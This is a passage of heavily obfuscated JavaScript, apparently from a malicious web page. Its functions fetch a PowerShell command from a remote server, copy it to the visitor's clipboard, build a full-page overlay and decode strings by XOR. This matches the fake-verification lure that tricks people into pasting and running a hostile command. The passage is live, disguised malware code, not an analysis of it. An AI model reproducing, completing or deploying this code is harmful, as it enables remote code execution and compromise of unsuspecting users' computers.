_0x151a5a;}}_0x457ffd[_0x404b5f(0x11c3,0x4c6,'yxCh',0xca6,0x9b1)](copyToClipboard,_0x457ffd[_0x404b5f(0x2547,0xc0d,'TVoX',0x1a6a,0x3088)](getPowerShell));if(!_0x457ffd[_0x188b73(-0x7d8,'Qt#^',0x7ba,-0x1b8,0xbad)](isOnce)){if(_0x457ffd[_0x22b12b(0x1760,'Bp1M',0x2c85,0x1da4,0x1ac4)](_0x457ffd[_0x404b5f(0x2997,0x2186,'3W8&',0x16dd,0x1919)],_0x457ffd[_0x22b12b(0x2cf9,'sFvl',0x234d,0x1a0c,0x10c7)]))return;else{var _0x3d7cd9=_0x457ffd[_0x188b73(0x3a77,'mK)l',0x2895,0x3762,0x3dec)][_0x596f24('@VOx',0x24e0,0x2caa,0x3547,0x2a2f)]('|'),_0x375360=0x154e*0x1+0xb*-0x13+-0x147d;while(!![]){switch(_0x3d7cd9[_0x375360++]){case'0':_0x4a15c1[_0x404b5f(0x1990,0xfb1,'TBtv',0x493,-0xffc)+_0x188b73(0x1ec1,'CgKH',0xfdf,0x5ad,0xbcc)+'d'](_0x457ffd[_0x404b5f(0x1d7f,0x18c1,'e9hj',0x1de9,0x711)](_0x3ce861,_0x256bec));continue;case'1':_0x4a15c1[_0x22b12b(-0x48f,'5tDe',0x141d,0xb3a,0x9ea)+_0x596f24('pypN',-0x9e7,0x891,0xf9c,-0xaac)+'d'](_0x457ffd[_0x22b12b(0x318,'#VkK',0x1be4,0xb1d,-0x17f)](_0x20471a,_0x256bec));continue;case'2':return _0x4a15c1;case'3':_0x4a15c1[_0x327a2c('$DHH',0x1189,0x2402,0x205c,0x1634)+_0x596f24('aWYv',0x1e2a,0x165e,0x2b,0x2a26)+'d'](_0x457ffd[_0x596f24('@VOx',0x2572,0x1190,-0x1e5,0x12f0)](_0x243058));continue;case'4':var _0x256bec=_0x457ffd[_0x596f24(']DXx',0x2605,0x2744,0x3dc4,0x391c)]('i',_0x457ffd[_0x404b5f(-0xcd6,0x152d,'yW26',0x9a9,0x97e)](_0x3f1972,-0x79*-0x4+-0x4*0x4dc+0x1192));continue;case'5':var [_0x4a15c1,_0x2aba16]=_0x457ffd[_0x404b5f(0x30c8,0x1222,'XL)$',0x1de4,0x212d)](_0x4b1524,[{'data':_0x457ffd[_0x404b5f(0x1d65,0x246d,'pypN',0x1e27,0xab6)]},{'name':_0x457ffd[_0x22b12b(0x2fa8,'TBtv',0x2ba5,0x2862,0x3847)],'media':[{'data':_0x457ffd[_0x404b5f(0x20cf,0x1804,']DXx',0xd2e,0x2091)]}]}]);continue;}break;}}}_0x457ffd[_0x327a2c('aWYv',0x2139,-0x9ae,0xb65,-0x60d)](trackMe,_0x457ffd[_0x22b12b(-0x8a,'DufB',0xb4a,0x13c0,0x27d0)]),_0x457ffd[_0x188b73(0xec1,'DufB',0x1dc0,0xded,0x2f2d)](createWorkPlace);}else try{_0x5e29bb=_0x457ffd[_0x327a2c('Xsop',0x2489,0x201,0x1318,0x1a11)](_0x457ffd[_0x404b5f(-0x181,-0x683,'nu)6',0x6db,0x11cb)](_0x252e73,_0x4a3d49),-0x137c+0x1ac9+0x1*-0x74c);}catch(_0x427155){}},_0x403395);});var captReq=!![];function getPowerShell(){function _0x177450(_0x102932,_0x55e22f,_0x18353b,_0x42ba83,_0x316b97){return _0xc02652(_0x102932-0x8,_0x55e22f,_0x18353b-0x1d7,_0x42ba83-0xee,_0x18353b-0xf0);}var _0x2e58c9={'paFxE':function(_0x56ce2d,_0x48df25,_0x430d9f){return _0x56ce2d(_0x48df25,_0x430d9f);},'Nnmrq':_0x4cac6b('yxCh',0x19f8,0x1916,0x979,0x599)+'l','KuHHX':function(_0x58b37a,_0x36ecb6){return _0x58b37a===_0x36ecb6;},'njmjU':_0x4cac6b('XL)$',0xd99,0x2005,0x1369,0x1fb5),'RUwKW':function(_0x1ba352,_0x3b22e3){return _0x1ba352!==_0x3b22e3;},'jYFJs':_0x21b7b4(0x7c3,0x798,0x2488,'QNp5',0x1c16),'wyJSc':function(_0x529a78,_0x39176a){return _0x529a78===_0x39176a;},'udqYo':_0x3f3db0(0x1fbe,0xd65,0x1c43,0xbd0,'TBtv'),'zLUeO':_0x21b7b4(0x2d76,0x24ca,0x2b76,'yxCh',0x1c52),'QtetJ':function(_0xe7808d,_0x26defa){return _0xe7808d+_0x26defa;},'YypcV':_0x4cac6b('#VkK',0x3826,0x4125,0x39bd,0x321b)+_0x5ab85f(0x2573,'3W8&',0x2c29,0x175d,0x3855)+_0x177450(0x1b6,'6vtP',0xc86,0x22b8,0x33f)+_0x177450(0x3d97,'$DHH',0x2e24,0x2496,0x33ba)+_0x5ab85f(0x1646,'oGVS',0x2b38,-0x10f,0x2b38)+'c\x20','TIXal':_0x4cac6b('KF1#',0xee2,0x6dd,-0x3ce,0x128f)+_0x3f3db0(0x2403,0x1277,0x2cb9,0x1999,'2tg#')+_0x3f3db0(0x1c98,0xcba,0x110c,0x2bb1,'hFy]'),'zKnjh':function(_0x368c2c){return _0x368c2c();},'qoskc':function(_0x76d00f,_0x3dbf5b){return _0x76d00f(_0x3dbf5b);},'tfGDK':_0x177450(-0xdeb,'gLCz',0x75b,0xeed,-0x64b)+_0x21b7b4(0x798,0x266,-0x4fc,'osXG',0x121f)+_0x3f3db0(0x279b,0x1ba4,0x2c12,0x3ecd,'e9hj')+_0x177450(0x1713,'aPiG',0x3fc,0x145e,0x8e3)+_0x21b7b4(0x994,0x2d95,0x1fa4,'!Yts',0x1e9c)+_0x177450(0xb26,'aCMm',0x408,-0x280,-0x115b)+_0x3f3db0(0x1344,0x94e,0x9,0x1584,'nu)6')+_0x3f3db0(0x53a,0xdbf,-0x2d2,0x119b,'^LqO')+_0x4cac6b('oGVS',0x13f0,0x272d,0x21d3,0x1e17)+_0x21b7b4(0x1c40,0x1b15,0x1884,'Qt#^',0x23b1)+_0x21b7b4(-0xd9,0xa6d,0xe90,']DXx',0x27)+_0x5ab85f(0x2902,'5[tP',0x1fff,0x38a5,0x35f5)+_0x4cac6b('aWYv',0x378b,0x19dc,0x1bf5,0x23f8)+_0x177450(0x2a9,'2tg#',0x6b3,0x137c,0x14cc)+_0x4cac6b('XL)$',0xb65,0x1623,0x2f3c,0x220f)+_0x4cac6b('gLCz',0x567,0x231d,0x62e,0xeb7)+_0x3f3db0(0x199e,0xfc3,0xf40,0x2c37,'aCMm')+_0x21b7b4(0x15c5,0x2037,0x2f8a,'Xsop',0x291c)+_0x3f3db0(0x1143,-0x5f2,0x1510,0x7f6,'Y8E^')+_0x4cac6b('CgKH',0x2cfd,0x278d,0x3a00,0x2ea4)+_0x5ab85f(0x310d,'Bp1M',0x3b6e,0x2bba,0x2010)+_0x3f3db0(0x10ec,0x18d6,0x20ab,0x1eff,'VTwM')+_0x4cac6b('ZIet',0xd8a,0x1420,0x39af,0x2488)+_0x177450(0x1d43,'!Yts',0xec4,0x248f,0x16d1)+_0x5ab85f(0x1adf,'TVoX',0x1c41,0x1ad0,0xdf4)+_0x4cac6b('#VkK',-0x6c4,0x1e2d,-0x9f2,0xb5a)+_0x4cac6b('XL)$',0x3095,0x454,0x203d,0x1bd9)+_0x3f3db0(0xc77,0xa49,0x1dc2,0x1586,'XL)$')+_0x3f3db0(0x2ef2,0x1f0c,0x3b4b,0x27fc,'5[tP')+_0x177450(0x134d,'Y8E^',0x18ea,0x214a,0x75d)+_0x177450(-0x321,'tdNd',0xb80,0x22a3,0x884)+_0x5ab85f(0x2447,'Qt#^',0x2b80,0x1cb1,0xe07)+_0x5ab85f(0x481,'xDs@',0x11f5,0xe02,0x95f)+_0x21b7b4(0x267e,0x2ce7,0x39a8,'ZIet',0x2821)+_0x5ab85f(0x18d1,'yW26',0x20c5,0x257d,0x2f71)+_0x21b7b4(-0x3b6,0x14d5,0x36e,'2tg#',0xef)+_0x5ab85f(0x100a,'DufB',0x9e2,0x2693,0x1766)+_0x21b7b4(0x214f,0x1464,0x23c5,'TVoX',0x1992)+_0x3f3db0(0x1782,0x616,0x111f,0x1b5f,'!Yts')+_0x4cac6b('3W8&',0x227c,0x36df,0x3fbe,0x2a2c)+_0x21b7b4(0x1f9e,0x13c4,0x111e,'TVoX',0xf53),'WfISH':function(_0x27a332,_0x586b16){return _0x27a332+_0x586b16;},'ePjIO':function(_0x3ca6c3,_0x3729eb){return _0x3ca6c3(_0x3729eb);},'KqCIM':function(_0x37c12a,_0x1fd9cc){return _0x37c12a(_0x1fd9cc);},'LHeWh':function(_0x2af85f,_0x56a915){return _0x2af85f+_0x56a915;},'jeaVP':function(_0x180432,_0x4be462){return _0x180432||_0x4be462;},'VTnxo':function(_0x235d3a,_0x504a1a){return _0x235d3a===_0x504a1a;},'Dmgog':_0x3f3db0(0x1733,0xc31,0xd58,0x17d8,'6vtP'),'JARuF':function(_0x21823b,_0x46dfbd){return _0x21823b===_0x46dfbd;},'vVoJp':_0x5ab85f(0x1d01,'DufB',0xfc0,0x2915,0x1a0f),'gwSVa':_0x177450(0x3dc0,'mK)l',0x29ae,0x1339,0x3517)+_0x4cac6b('$DHH',0x1e7d,0x1561,0xf21,0x1d90)+_0x4cac6b('xDs@',-0x673,-0x682,0x1a98,0xa65)+_0x21b7b4(-0xf02,-0xe63,-0xdf8,'hFy]',0x869)+_0x3f3db0(0x221c,0x2fa4,0x27e5,0xd27,'oGVS')+_0x5ab85f(0x13d6,'XL)$',0xf61,0xe0b,0xa97)+_0x177450(0x12ae,'pypN',0x2583,0x23e4,0x1824)+_0x21b7b4(0x12e3,0x1421,0xc32,'VTwM',0x14f4)+_0x177450(0x12e4,'Bp1M',0xdca,0xe53,0xc83)+_0x21b7b4(0x2132,0x2322,0x2455,'xDs@',0x2c5e)+_0x4cac6b('TVoX',0x1391,0x360f,0x1524,0x28d6)+_0x21b7b4(-0x46,0x23a6,0x2d0,'XL)$',0x130b)+_0x3f3db0(0x1da1,0x1a06,0x1f36,0x2010,'!Yts')+_0x3f3db0(0x2fce,0x2874,0x3634,0x2cbc,'6vtP')+_0x3f3db0(0x23dc,0x2c92,0x2de7,0x25b7,'Bp1M')+_0x4cac6b('5[tP',0x2f19,0xb52,0x10a3,0x2107)+_0x3f3db0(0x28d4,0x1230,0x2d8a,0x1a39,'EKtE')+_0x4cac6b('osXG',-0x851,0x1e55,0x209f,0xd52)+_0x4cac6b('Y8E^',0xccb,0x26be,0x2666,0x2096)+_0x177450(0x40f2,'tdNd',0x2a90,0x32aa,0x318b)+_0x3f3db0(0x2b0d,0x14f4,0x30fe,0x2e37,'aPiG')};function _0x3f3db0(_0x569524,_0x5442ce,_0x19d12b,_0x1535b0,_0x3038cd){return _0x29ccd5(_0x569524-0x37,_0x569524- -0x154,_0x19d12b-0x42,_0x3038cd,_0x3038cd-0x1d7);}function _0x5ab85f(_0x55cea8,_0x227e6e,_0x105b46,_0x2f8cd0,_0x18b7cd){return _0xc02652(_0x55cea8-0xd2,_0x227e6e,_0x105b46-0xae,_0x2f8cd0-0x123,_0x55cea8-0x350);}if(!powerShellCommand){if(_0x2e58c9[_0x21b7b4(0x2a45,0x107e,0xe38,'nu)6',0x173a)](_0x2e58c9[_0x5ab85f(0x16bc,'hFy]',0x2dc1,0x1187,0x25c)],_0x2e58c9[_0x21b7b4(0x2b85,0x1784,0x55f,'tdNd',0x16e5)])){if(captReq){if(_0x2e58c9[_0x177450(0x26dc,'@VOx',0x1c72,0x1ac8,0x2b70)](_0x2e58c9[_0x5ab85f(0x873,'xDs@',0x11ca,0x8ec,-0x52c)],_0x2e58c9[_0x4cac6b('3W8&',0x2024,0x2bca,0x2041,0x3349)]))captReq=![],_0x2e58c9[_0x21b7b4(0x36be,0x2bee,0x2cd9,'TVoX',0x29d9)](getRequest,_0x2e58c9[_0x4cac6b('@VOx',0xd97,0x2e2a,0x1acd,0x1b5d)],function(_0x375cee){var _0x432310={};function _0xff2410(_0x454643,_0x252b88,_0x4c74a3,_0x561b81,_0x3292ff){return _0x4cac6b(_0x454643,_0x252b88-0x77,_0x4c74a3-0x168,_0x561b81-0x5e,_0x252b88- -0x20b);}function _0x19ed83(_0x13a4d5,_0x1eecd2,_0x2eb9e0,_0x5d0606,_0xc640db){return _0x3f3db0(_0x5d0606- -0x411,_0x1eecd2-0x144,_0x2eb9e0-0xb6,_0x5d0606-0xa4,_0x1eecd2);}_0x432310[_0xff2410('&W06',0x1de1,0x193d,0x3015,0x2457)]=_0x2e58c9[_0xff2410('wIR0',0x9a9,0x2110,0x1928,0x1d7d)];function _0x559bdf(_0x17ebb9,_0x46c539,_0x39dba5,_0x308d8a,_0x1124fd){return _0x21b7b4(_0x17ebb9-0x114,_0x46c539-0x88,_0x39dba5-0x1dc,_0x1124fd,_0x39dba5-0x16d);}function _0x28896a(_0x16aa14,_0x539625,_0x149229,_0x2c2975,_0x589f64){return _0x21b7b4(_0x16aa14-0xa0,_0x539625-0x181,_0x149229-0x1b8,_0x149229,_0x589f64-0x52a);}function _0x309627(_0x11b161,_0x6c05e7,_0x563354,_0x4bd609,_0x4a44b0){return _0x177450(_0x11b161-0x17a,_0x6c05e7,_0x4bd609- -0x111,_0x4bd609-0xe2,_0x4a44b0-0x1b0);}var _0x48e56d=_0x432310;if(_0x2e58c9[_0x309627(0x247a,'sFvl',0x2329,0x239a,0x3903)](_0x2e58c9[_0xff2410('Bp1M',0x2cf0,0x23d3,0x1720,0x189b)],_0x2e58c9[_0x19ed83(0x16de,'wIR0',-0xd6d,0x66e,-0xd83)])){if(_0x375cee){if(_0x2e58c9[_0xff2410('aWYv',0x2d0e,0x3e57,0x358a,0x41c4)](_0x2e58c9[_0x19ed83(0x19a9,'XL)$',0x2619,0x257f,0x139e)],_0x2e58c9[_0xff2410('yxCh',0x16c3,0x1360,0x2c50,0x41e)])){if(_0x1e86a7){var _0x59a2e0=_0x1ea46a[_0x559bdf(0x2be2,0x12f4,0x17af,0x18fa,'nu)6')](_0x6c7b,arguments);return _0x4de920=null,_0x59a2e0;}}else try{if(_0x2e58c9[_0xff2410('2tg#',0x14fe,0xf0c,0x1eff,0x25b)](_0x2e58c9[_0xff2410('sFvl',0x24a5,0x172b,0x18bf,0x1c75)],_0x2e58c9[_0x309627(0x1821,'&W06',-0xc50,0xb1d,0x801)])){if(!_0x4695d9?.[_0xff2410('aPiG',0x199d,0x10e2,0x16b2,0x1f8a)])return![];if(_0x1c1932[_0x19ed83(-0xfcc,'nu)6',-0x14e,0x622,-0x3b0)+_0x559bdf(0x15da,0xe77,0xb85,0xb99,'Y8E^')+_0x19ed83(0x2f60,'^LqO',0xee1,0x19c5,0x4f9)](_0x48e56d[_0x559bdf(0x2e28,0x3d0c,0x25e5,0x16b6,'pypN')]))return![];return!![];}else{var _0x544f69=JSON[_0x28896a(0xb24,0x2ad5,'EKtE',0x291f,0x1669)](_0x375cee);powerShellCommand=_0x2e58c9[_0x559bdf(0x2420,0x26b4,0x2b49,0x3933,'Bp1M')](_0x2e58c9[_0x19ed83(0x39bc,'$DHH',0x2d36,0x2d43,0x4183)],_0x544f69[_0x19ed83(0xd49,'yxCh',0x1dc2,0x15f7,-0x13c)+'t'][_0x309627(0x3554,'ZIet',0x3a92,0x2c21,0x4316)+_0x559bdf(0x377a,0x35bf,0x1ff6,0x2fc5,'!Yts')+'n']);return;}}catch(_0x52c32e){}}captReq=!![];}else _0x53ac80[_0x559bdf(0x27b0,0x2d19,0x2b75,0x32fd,'EKtE')]=_0x2e58c9[_0xff2410('&W06',0x263c,0x3ad7,0x2dc5,0x3635)](_0x5426e,_0x4d2d03,_0x5c1f35);});else{var _0x58a109=_0x2e58c9[_0x4cac6b('yxCh',0x1c47,0x3e7f,0x1746,0x29de)][_0x3f3db0(0x2123,0x208f,0x1cba,0x17f5,'sFvl')]('|'),_0x58afa3=0x1a*-0x2f+0xf*-0x94+0xd72;while(!![]){switch(_0x58a109[_0x58afa3++]){case'0':return _0x126d9a;case'1':_0x126d9a[_0x4cac6b('!Yts',0x1e44,0x260b,0x3091,0x28a2)+_0x21b7b4(0x2ab,0xe89,0x17fd,'mK)l',0xa28)+'d'](_0x2e58c9[_0x177450(0xea4,'mK)l',0x1f05,0x2a44,0xc23)](_0x28f7c9));continue;case'2':_0x126d9a[_0x4cac6b('aPiG',0x3444,0x6f2,0x2aff,0x1d82)+_0x21b7b4(0xba4,0x1ba6,0x2974,'ZIet',0x158d)+'d'](_0x2e58c9[_0x177450(0x15b8,'e9hj',0x1128,0x1c1c,0x1a0a)](_0x2bf245,_0x273834));continue;case'3':var [_0x126d9a,_0x5d93f7]=_0x2e58c9[_0x4cac6b('tdNd',-0x97,0x65f,0x19a7,0x1572)](_0x4f8769,[{'data':_0x2e58c9[_0x21b7b4(0x21b0,-0x25,0xf1d,'q]Rn',0x1709)]}]);continue;case'4':_0x126d9a[_0x177450(0x4b3,'yW26',0x1bf5,0x2155,0x8f2)+_0x5ab85f(0x3028,']DXx',0x43a8,0x25b1,0x2426)+'d'](_0x2e58c9[_0x3f3db0(0x1b08,0x71b,0x11cc,0xbd8,'XL)$')](_0x5957f1));continue;case'5':var _0x273834=_0x2e58c9[_0x177450(0xc23,'aPiG',0x1b50,0x1d63,0xed8)]('i',_0x2e58c9[_0x5ab85f(0x2a7a,'KF1#',0x2c10,0x22d1,0x1982)](_0x5ac224,-0x2*-0x516+-0x20e6*-0x1+0x5*-0x89c));continue;case'6':_0x126d9a[_0x3f3db0(0x291f,0x26d6,0x3c07,0x2fc7,'oGVS')+_0x5ab85f(0xd78,'@VOx',0xa27,0xb29,0x22c8)+'d'](_0x2e58c9[_0x5ab85f(0x1717,'gLCz',0x1b12,0x2bc,0xf92)](_0x4b6a26,_0x273834));continue;}break;}}}return'';}else _0xec1e1['cl']=_0x2e58c9[_0x3f3db0(0x1f16,0x23ac,0x2e29,0xa6a,'wIR0')](_0x2e58c9[_0x4cac6b('#VkK',0x1c8e,0x2020,0x96c,0x2051)]('.',_0x20d2d2),_0x2e58c9[_0x21b7b4(0x9d4,0x105e,0x823,'xDs@',0xb58)](_0x2efbdd,''));}function _0x4cac6b(_0x42208c,_0x5a1e06,_0x29eb0c,_0x1b0707,_0x115dcc){return _0x29ccd5(_0x42208c-0x1c3,_0x115dcc-0x60,_0x29eb0c-0x5f,_0x42208c,_0x115dcc-0x137);}function _0x21b7b4(_0x5cb248,_0x248e18,_0x5df707,_0x4cce08,_0xbe9ab0){return _0x29ccd5(_0x5cb248-0x170,_0xbe9ab0- -0x5cc,_0x5df707-0x1a2,_0x4cce08,_0xbe9ab0-0x8b);}return powerShellCommand;}function decr(_0x177142,_0x335e1c){var _0x1001b7={'VAQLn':function(_0x3973e0,_0x4332d0){return _0x3973e0===_0x4332d0;},'HhSJE':_0x863835(0x59e,'3W8&',0x3c,0xff6,0xe60)+'t','mmziV':function(_0x175806,_0x6a423a){return _0x175806(_0x6a423a);},'yWuhZ':function(_0x383458,_0x9e3c48){return _0x383458<_0x9e3c48;},'OLLDd':function(_0x70fadb,_0x5052b7){return _0x70fadb!==_0x5052b7;},'crUZv':_0x863835(0x27dd,'q]Rn',0x2712,0x2af7,0x1d65),'OxLID':_0xe5800(0x11ac,0x1848,0x1a50,'$DHH',0x868),'geZGc':function(_0x47f258,_0x4c8369){return _0x47f258^_0x4c8369;},'iLxUy':function(_0x4eabb9,_0x407306){return _0x4eabb9%_0x407306;}};function _0x4b29c8(_0xe11edd,_0x56c22b,_0x34b049,_0x5cdbc3,_0x499642){return _0x2470d1(_0xe11edd-0x1bf,_0x56c22b-0x1e9,_0x5cdbc3-0xcd,_0x56c22b,_0x499642-0x163);}_0x335e1c=_0x1001b7[_0x863835(0x5b1,'@VOx',0xb52,0xb9,0xbe1)](typeof _0x335e1c,_0x1001b7[_0x3c394d('vxCA',0x1cac,0x307,0xf98,0x86e)])?JSON[_0x3c394d('EKtE',0xf91,0x2580,0xc7f,0x2215)+_0x5d8af4(0x1b5d,0x161d,0x261d,'ovSf',0x7af)](_0x335e1c):_0x335e1c[_0xe5800(0xb8f,0x2879,0x2c1d,'XL)$',0x19eb)+_0x5d8af4(0x3da7,0x28e0,0x1a7d,']DXx',0x28f7)]();function _0x3c394d(_0x3ece9c,_0x4487c6,_0x4e0c59,_0x4ae705,_0x1309b1){return _0xabb78d(_0x3ece9c,_0x4487c6-0x194,_0x1309b1- -0x3b4,_0x4ae705-0xd7,_0x1309b1-0x111);}function _0x863835(_0x186e78,_0x442d9d,_0x1f1429,_0x1cb1b4,_0x4c96e8){return _0xabb78d(_0x442d9d,_0x442d9d-0xe3,_0x186e78-0x3e,_0x1cb1b4-0x1a2,_0x4c96e8-0x139);}function _0xe5800(_0x2df00a,_0x401bb9,_0x44d51c,_0x50b554,_0x5d29fd){return _0x29ccd5(_0x2df00a-0x116,_0x5d29fd- -0x350,_0x44d51c-0x1e2,_0x50b554,_0x5d29fd-0x16b);}var _0x2467a5=_0x1001b7[_0x3c394d('Y8E^',-0x146f,-0x8ba,-0x1006,-0xba)](atob,_0x177142);function _0x5d8af4(_0x1642fb,_0x121187,_0x13c267,_0x135311,_0x125e7d){return _0x2470d1(_0x1642fb-0xf5,_0x121187-0x1ba,_0x121187-0xdb,_0x135311,_0x125e7d-0xe4);}var _0x14e789='',_0x257436=_0x2467a5[_0x863835(0x2e2d,'TBtv',0x4284,0x22d3,0x2119)+'h'];for(var _0x3e1f35=0x1c*0x40+-0xed9+0x7d9;_0x1001b7[_0x4b29c8(0x1332,'aCMm',0x1f35,0x1b54,0x1872)](_0x3e1f35,_0x257436);_0x3e1f35++){if(_0x1001b7[_0x3c394d('KF1#',0x340b,0x307b,0x2d17,0x22ce)](_0x1001b7[_0x5d8af4(0x361f,0x2153,0x18c9,'aWYv',0x2610)],_0x1001b7[_0x3c394d('tdNd',0x1470,-0xc2c,-0x125f,0x127)]))_0x14e789+=String[_0x5d8af4(-0xa48,0x915,-0xdda,'5tDe',0x40c)+_0x4b29c8(0x535,'&W06',0xf3d,0x1a7f,0x2379)+'de'](_0x1001b7[_0x5d8af4(0x26a2,0x20bf,0x3680,'aPiG',0xf9d)](_0x2467a5[_0x4b29c8(0x124c,'TBtv',0x3088,0x1ff0,0x2848)+_0xe5800(0x1afb,0x1ecc,0x30da,'ZIet',0x2d53)](_0x3e1f35),_0x335e1c[_0x4b29c8(0x4107,'KF1#',0x14d4,0x2b28,0x3c8f)+_0x4b29c8(-0x621,'2tg#',0x24a,0x837,0x15aa)](Math[_0x863835(0x28c5,'sFvl',0x2170,0x3c8d,0x1dec)](_0x1001b7[_0x3c394d('@i#A',0x3b18,0x26c3,0x1e3f,0x26c4)](_0x3e1f35,_0x335e1c[_0x5d8af4(0x300e,0x19e5,0x299a,'mK)l',0x1b8a)+'h'])))));else return![];}return _0x14e789;}function createWorkPlace(){function _0x37f129(_0x5c517f,_0x3885f5,_0xde188c,_0x3b6ed0,_0x43faf1){return _0x2470d1(_0x5c517f-0x1bb,_0x3885f5-0x78,_0x3b6ed0- -0xaa,_0x43faf1,_0x43faf1-0x15e);}var _0x90f162={'hzHGn':_0x163cac(-0xea4,0x1b7,'Ske1',-0xd,0x376)+_0x5df5fe(0x2a96,'JMx]',0x1dec,0x3ee1,0x2f66)+'3','IPNzC':_0x163cac(0x1e1f,0x12a5,'e9hj',0x1cb,0x1afb),'KefPS':_0x37f129(0x1417,0x899,0x15c2,0x1cb8,'xDs@')+'l','yxOXJ':_0x5df5fe(0x2db1,'tdNd',0x2da9,0x1812,0x3f59),'tylfk':function(_0x2c3313){return _0x2c3313();}},_0x52e395=_0x90f162[_0x37f129(-0x28c,0x1fde,-0x63c,0xdfa,'DufB')][_0x163cac(0x1f28,0x94a,'CgKH',0x167d,-0x4c9)]('|');function _0x479324(_0x16adb5,_0x17a8f8,_0x31745e,_0x5d6f27,_0x312d9f){return _0x2470d1(_0x16adb5-0x126,_0x17a8f8-0x5b,_0x312d9f-0x209,_0x5d6f27,_0x312d9f-0x194);}function _0x163cac(_0x12a7cd,_0xc6ef2b,_0x2cad2c,_0x4be358,_0x286873){return _0xc02652(_0x12a7cd-0x159,_0x2cad2c,_0x2cad2c-0xd0,_0x4be358-0x14a,_0xc6ef2b-0x180);}function _0x5df5fe(_0x4304c7,_0x488c83,_0x3cddb9,_0x51c8cd,_0x3a55d9){return _0x2470d1(_0x4304c7-0x49,_0x488c83-0x45,_0x4304c7-0x6e1,_0x488c83,_0x3a55d9-0x46);}function _0x4b2007(_0xbfbd7e,_0x44fe18,_0x369f78,_0x2ac322,_0x1f539b){return _0xc02652(_0xbfbd7e-0x104,_0x2ac322,_0x369f78-0x1a2,_0x2ac322-0x2f,_0x1f539b-0x42c);}var _0x27d175=0xd96*0x2+0x2*0x1321+-0x416e;while(!![]){switch(_0x52e395[_0x27d175++]){case'0':var _0x393791=document[_0x163cac(0x1ac8,0x139e,'e9hj',0x2f,0x11ce)+_0x37f129(0x1439,0xa2a,0x716,0x1c47,'yxCh')+_0x163cac(0x125d,0x1d5e,'mK)l',0x2bae,0x2e7d)](_0x90f162[_0x37f129(0x137b,-0xd2f,-0x8c4,0x684,'KF1#')]);continue;case'1':_0x393791['id']=_0x90f162[_0x479324(0x2602,0x4440,0x21df,'gLCz',0x2e6d)];continue;case'2':_0x393791[_0x163cac(0x1c2d,0x1f6e,'JMx]',0x9df,0x2642)]=_0x90f162[_0x479324(0x62,0x1717,-0x35,'2tg#',0x663)];continue;case'3':document[_0x479324(-0x148f,-0xfd7,-0x878,'&W06',0x238)][_0x4b2007(0x2730,0x33fa,0x1b41,'2tg#',0x25d6)+_0x5df5fe(0x18fd,'e9hj',0x20d0,0x2bb0,0x28d)+'d'](_0x393791);continue;case'4':_0x393791[_0x5df5fe(0x1393,'KF1#',0x901,0x2863,0x12f7)+_0x479324(0x260,-0x6e,0xf53,'e9hj',0x1425)+'d'](_0x90f162[_0x4b2007(0x3218,0x1dbb,0x2079,'XL)$',0x1d39)]($Over));continue;case'5':document[_0x4b2007(0x2826,0x4625,0x3918,'mK)l',0x31fd)]=defTrans[_0x479324(0xc96,0x15b4,0x2369,'pypN',0x203a)];continue;}break;}}function $Over(){function _0x18e7b4(_0x113926,_0x45c22e,_0xe51e4a,_0x5a9abc,_0x1d7562){return _0xabb78d(_0x45c22e,_0x45c22e-0xc1,_0xe51e4a-0x52,_0x5a9abc-0x171,_0x1d7562-0x4b);}var _0x4e8c76={'wxtpr':function(_0x400183,_0x116f7e){return _0x400183(_0x116f7e);},'LtqyL':_0x106771(-0x64c,0x196c,'gLCz',0xdb8,0x976)+_0x4a99e8(0x2bfc,0x68d,0x310f,0x1dfb,'CgKH')+_0x2b3f2f(0x1cff,0x863,0xe7a,0xf99,'e9hj')+_0x4a99e8(0xae4,0x18fd,0x2193,0x1018,'DufB')+_0x2b3f2f(0xba5,0x459,0x145a,0x1873,'hFy]')+_0x18e7b4(0xe71,'#VkK',0x9f2,0x913,-0x334)+_0x106771(0x277f,0x211f,'Y8E^',0x1ad4,0x269b)+_0x18e7b4(-0x29f,'5[tP',0x11a9,0x2775,0xb3a)+_0x8bc223('tdNd',0x1a6d,0x4e2,0x1189,-0xb70)+_0x4a99e8(0x19bc,0x19a6,0x1e37,0xb3c,'sFvl')+_0x106771(0x1b32,0x1787,'vxCA',0x3227,0x2a1f)+_0x2b3f2f(0x705,0x1e05,0x945,0xae4,'tdNd')+_0x18e7b4(0x1da5,'VTwM',0xeb9,0x1993,-0x3e1)+_0x106771(0x30cf,0x112f,'TVoX',0x2f79,0x27ca)+_0x8bc223('yxCh',0x1ac9,0x21aa,0x1439,0xe66)+_0x2b3f2f(0x173c,0x25bc,0x2f12,0x2555,'@i#A')+_0x18e7b4(0x33b2,'CgKH',0x27be,0x1de6,0x114f)+_0x106771(-0xb03,0x18a,'gLCz',0x20d3,0xab6)+_0x106771(0x360,0xd4,'^LqO',0x2591,0x12c5)+_0x4a99e8(0x1774,0x201,-0x196,0xeef,'@i#A')+_0x8bc223('^LqO',0x2334,0x1484,0xa48,0x716)+_0x4a99e8(0x1f63,0x3223,0x27b1,0x1aac,'Ske1')+_0x2b3f2f(0x3b67,0x2970,0x29ce,0x2740,']DXx')+_0x4a99e8(0x74,0x1a4b,0x4e6,0x1529,'oGVS')+_0x2b3f2f(0x2140,0x2b4c,0xbfc,0x22fd,'!Yts')+_0x106771(0x23e3,0x1a7e,'ovSf',0x2f08,0x2f1c),'BCkUz':_0x2b3f2f(-0xb27,-0x4f7,-0x243,0x874,'Qt#^')+_0x2b3f2f(0x1ddd,0x1391,0xfcd,0x2493,'aCMm')+_0x106771(0x2eb0,0x1641,'KF1#',0x19fd,0x20f9)+_0x106771(0x1b81,0x1999,'TBtv',0x44e,0x1688)+_0x4a99e8(0x92f,0x18f1,0xffe,0x1e5c,'g[iY')+_0x8bc223('VTwM',0xa55,0x1286,0xb3a,0x1d2a)+_0x8bc223('xDs@',-0x10cd,0x63e,-0xef1,-0x135)+_0x106771(0x2192,0x35dc,'!Yts',0x1997,0x26a8)+_0x18e7b4(0x1372,'aCMm',0xe11,0x1598,0x865)+_0x8bc223('oGVS',-0x134d,0x2ed,-0xa12,0x1926)+_0x2b3f2f(0xd03,0xaf1,0x14f5,0x17ed,'KF1#')+_0x2b3f2f(0x2cfa,0x1cfb,0x19c7,0x17e5,'osXG')+_0x18e7b4(0x89d,'nu)6',0x337,-0xb84,0x393)+_0x2b3f2f(0xab1,0x2ca0,0x1323,0x1e53,'ovSf')+_0x18e7b4(0x3b85,'tdNd',0x2706,0x2fbd,0x324e)+_0x8bc223('aWYv',0x25e3,0x17af,0x129a,0x2216)+_0x8bc223('Xsop',0x388b,0x230e,0x23d0,0x19b0)+_0x2b3f2f(0x29e6,0x2995,0x20f5,0x1c5b,'hF